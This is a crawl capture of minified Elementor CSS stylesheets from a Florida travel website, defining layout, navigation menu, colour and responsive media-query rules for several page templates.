.elementor-element.elementor-element-a97d862{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px}.elementor-28 .elementor-element.elementor-element-a97d862.e-con{--flex-grow:0;--flex-shrink:0}.elementor-28 .elementor-element.elementor-element-bcb61cf .elementor-icon-list-icon i{color:var(--e-global-color-5bd30e4);transition:color 0.3s}.elementor-28 .elementor-element.elementor-element-bcb61cf .elementor-icon-list-icon svg{fill:var(--e-global-color-5bd30e4);transition:fill 0.3s}.elementor-28 .elementor-element.elementor-element-bcb61cf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var(--e-global-color-secondary)}.elementor-28 .elementor-element.elementor-element-bcb61cf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary)}.elementor-28 .elementor-element.elementor-element-bcb61cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-28 .elementor-element.elementor-element-bcb61cf .elementor-icon-list-text{color:var(--e-global-color-4af6165);transition:color 0.3s}.elementor-28 .elementor-element.elementor-element-bcb61cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-28 .elementor-element.elementor-element-2b4ccc1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-icon i{color:var(--e-global-color-5bd30e4);transition:color 0.3s}.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-icon svg{fill:var(--e-global-color-5bd30e4);transition:fill 0.3s}.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var(--e-global-color-secondary)}.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary)}.elementor-28 .elementor-element.elementor-element-ddac6da{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-text{color:var(--e-global-color-4af6165);transition:color 0.3s}.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-28 .elementor-element.elementor-element-9a89e4c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-28 .elementor-element.elementor-element-9a89e4c:not(.elementor-motion-effects-element-type-background),.elementor-28 .elementor-element.elementor-element-9a89e4c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-e13344c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-28 .elementor-element.elementor-element-55ab925{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-28 .elementor-element.elementor-element-f84a51e{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 )}.elementor-28 .elementor-element.elementor-element-f84a51e.elementor-element{--align-self:center}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-menu-toggle{margin:0 auto;background-color:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text);padding-left:9px;padding-right:9px}.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-framed .elementor-item:before{border-width:0}.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0 0}.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0 0 0 0}.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0 0 0 0}.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0 0 0}.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-underline .elementor-item:after,.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-overline .elementor-item:before,.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-double-line .elementor-item:before,.elementor-28 .elementor-element.elementor-element-f84a51e .e--pointer-double-line .elementor-item:after{height:0}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:10px}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-menu-toggle{color:var(--e-global-color-5bd30e4);fill:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a:hover,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a:focus,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a.highlighted,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-menu-toggle:hover,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-menu-toggle:focus{color:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a:hover,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a:focus,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-c5c62c6)}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown .elementor-item,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:20px;padding-bottom:20px}.elementor-28 .elementor-element.elementor-element-f84a51e div.elementor-menu-toggle{color:var(--e-global-color-c5c62c6)}.elementor-28 .elementor-element.elementor-element-f84a51e div.elementor-menu-toggle svg{fill:var(--e-global-color-c5c62c6)}.elementor-28 .elementor-element.elementor-element-f84a51e div.elementor-menu-toggle:hover,.elementor-28 .elementor-element.elementor-element-f84a51e div.elementor-menu-toggle:focus{color:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-f84a51e div.elementor-menu-toggle:hover svg,.elementor-28 .elementor-element.elementor-element-f84a51e div.elementor-menu-toggle:focus svg{fill:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-menu-toggle:hover,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-menu-toggle:focus{background-color:var(--e-global-color-primary)}.elementor-28 .elementor-element.elementor-element-d6797de{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center}.elementor-28 .elementor-element.elementor-element-8f4416d .elementor-button{background-color:var(--e-global-color-c5c62c6);font-size:18px;fill:var(--e-global-color-5bd30e4);color:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-8f4416d .elementor-button:hover,.elementor-28 .elementor-element.elementor-element-8f4416d .elementor-button:focus{background-color:var(--e-global-color-text);color:var(--e-global-color-5bd30e4)}.elementor-28 .elementor-element.elementor-element-8f4416d{width:100%;max-width:100%}.elementor-28 .elementor-element.elementor-element-8f4416d.elementor-element{--align-self:center}.elementor-28 .elementor-element.elementor-element-8f4416d .elementor-button-content-wrapper{flex-direction:row}.elementor-28 .elementor-element.elementor-element-8f4416d .elementor-button .elementor-button-content-wrapper{gap:10px}.elementor-28 .elementor-element.elementor-element-8f4416d .elementor-button:hover svg,.elementor-28 .elementor-element.elementor-element-8f4416d .elementor-button:focus svg{fill:var(--e-global-color-5bd30e4)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-28 .elementor-element.elementor-element-55ab925{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start}.elementor-28 .elementor-element.elementor-element-f84a51e.elementor-element{--align-self:flex-start}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:38px!important}.elementor-28 .elementor-element.elementor-element-f84a51e{--nav-menu-icon-size:25px}.elementor-28 .elementor-element.elementor-element-f84a51e .elementor-menu-toggle{border-width:1px;border-radius:50px}}@media(min-width:768px){.elementor-28 .elementor-element.elementor-element-a97d862{--width:50%}.elementor-28 .elementor-element.elementor-element-2b4ccc1{--width:50%}.elementor-28 .elementor-element.elementor-element-e13344c{--width:20%}.elementor-28 .elementor-element.elementor-element-55ab925{--width:74%}.elementor-28 .elementor-element.elementor-element-d6797de{--width:22%}}@media(max-width:1024px) and (min-width:768px){.elementor-28 .elementor-element.elementor-element-a97d862{--width:62%}.elementor-28 .elementor-element.elementor-element-e13344c{--width:35%}.elementor-28 .elementor-element.elementor-element-d6797de{--width:45%}}@media(max-width:767px){.elementor-28 .elementor-element.elementor-element-a97d862{--width:65%}.elementor-28 .elementor-element.elementor-element-2b4ccc1{--width:35%}.elementor-28 .elementor-element.elementor-element-ddac6da{--e-icon-list-icon-size:12px}.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-item>.elementor-icon-list-text,.elementor-28 .elementor-element.elementor-element-ddac6da .elementor-icon-list-item>a{font-size:13px}.elementor-28 .elementor-element.elementor-element-e13344c{--width:40%}.elementor-28 .elementor-element.elementor-element-55ab925{--width:52%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-28 .elementor-element.elementor-element-f84a51e>.elementor-widget-container{padding:10px 10px 10px 10px}.elementor-28 .elementor-element.elementor-element-f84a51e.elementor-element{--align-self:flex-end}}

--- FILE ---
content_type: text/css
request_url: https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css1534de854551b59745acf23d0ce9ccbe993556520286dbb7112b3da6eabba.css
body_size: 388
content:
@charset "UTF-8";
/* https://florida-adventurer.com/wp-content/uploads/elementor/css/post-34.css?ver=1768734333 */
.elementor-34 .elementor-element.elementor-element-97107d7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-34 .elementor-element.elementor-element-97107d7:not(.elementor-motion-effects-element-type-background),.elementor-34 .elementor-element.elementor-element-97107d7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-34 .elementor-element.elementor-element-3f81791{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-34 .elementor-element.elementor-element-0159fec .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:19px;font-weight:600;color:#FFF}.elementor-34 .elementor-element.elementor-element-da5690d .elementor-menu-toggle{margin:0 auto}.elementor-34 .elementor-element.elementor-element-da5690d .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-weight:300;text-transform:uppercase}.elementor-34 .elementor-element.elementor-element-da5690d .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-left:18px;padding-right:18px;padding-top:6px;padding-bottom:6px}.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-framed .elementor-item:before{border-width:0}.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-underline .elementor-item:after,.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-overline .elementor-item:before,.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-double-line .elementor-item:before,.elementor-34 .elementor-element.elementor-element-da5690d .e--pointer-double-line .elementor-item:after{height:0}.elementor-34 .elementor-element.elementor-element-316c7b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-34 .elementor-element.elementor-element-176b2a0 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:19px;font-weight:600;color:#FFF}.elementor-34 .elementor-element.elementor-element-117de36 .elementor-menu-toggle{margin:0 auto}.elementor-34 .elementor-element.elementor-element-117de36 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-weight:300}.elementor-34 .elementor-element.elementor-element-117de36 .elementor-nav-menu--main .elementor-item{color:#FAFAFA;fill:#FAFAFA;padding-top:3px;padding-bottom:3px}.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-framed .elementor-item:before{border-width:0}.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0 0 0}.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-underline .elementor-item:after,.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-overline .elementor-item:before,.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-double-line .elementor-item:before,.elementor-34 .elementor-element.elementor-element-117de36 .e--pointer-double-line .elementor-item:after{height:0}.elementor-34 .elementor-element.elementor-element-daadbba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-34 .elementor-element.elementor-element-931ee82{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row}.elementor-34 .elementor-element.elementor-element-8c55851{font-family:"Roboto",Sans-serif;font-weight:300;color:#E4E4E4}.elementor-34 .elementor-element.elementor-element-e07ca2d{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-34 .elementor-element.elementor-element-b6bc978{color:#282828}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-34 .elementor-element.elementor-element-931ee82{--grid-auto-flow:row}}@media(min-width:768px){.elementor-34 .elementor-element.elementor-element-3f81791{--width:25%}.elementor-34 .elementor-element.elementor-element-316c7b3{--width:30%}.elementor-34 .elementor-element.elementor-element-daadbba{--width:60%}}@media(max-width:767px){.elementor-34 .elementor-element.elementor-element-931ee82{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}}

--- FILE ---
content_type: text/css
request_url: https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css8eda54cd1a5eac94164725bec884b7769505d3af2ad2bb271c50f456b46db.css
body_size: -56
content:
@charset "UTF-8";
/* https://florida-adventurer.com/wp-content/uploads/elementor/css/post-272.css?ver=1768734491 */
.elementor-272 .elementor-element.elementor-element-ac57ae2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-272 .elementor-element.elementor-element-8f1ff8c .elementor-heading-title{color:#0D0D0D}.elementor-272 .elementor-element.elementor-element-ae3f945{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px}.elementor-272 .elementor-element.elementor-element-014518e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-272 .elementor-element.elementor-element-baf3fc8{text-align:justify}.elementor-272 .elementor-element.elementor-element-da7cb3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}@media(min-width:768px){.elementor-272 .elementor-element.elementor-element-014518e{--width:66.6666%}.elementor-272 .elementor-element.elementor-element-da7cb3c{--width:33.3333%}}